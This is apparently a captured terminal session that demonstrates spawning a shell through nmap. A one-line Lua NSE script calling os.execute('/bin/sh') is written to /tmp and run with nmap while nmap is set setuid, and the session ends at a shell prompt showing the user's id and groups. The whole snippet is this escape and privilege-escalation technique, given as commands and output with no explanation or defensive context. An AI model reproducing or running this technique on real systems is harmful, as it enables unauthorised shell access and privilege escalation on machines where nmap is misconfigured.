 test@test-machine:~$ echo "os.execute('/bin/sh')" > /tmp/shell.nse
test@test-machine:~$ nmap --script=/tmp/shell.nse
Starting Nmap 7.01 ( https://nmap.org ) at 2020-01-20 16:21 CST
WARNING: Running Nmap setuid, as you are doing, is a major security risk.
WARNING: Running Nmap setgid, as you are doing, is a major security risk.
$ uid=1000(test) gid=1000(test) groups=1000(test),4(adm),24(cdrom),27(sudo),30(d
ip),46(plugdev),113(lpadmin),128(sambashare)
$ test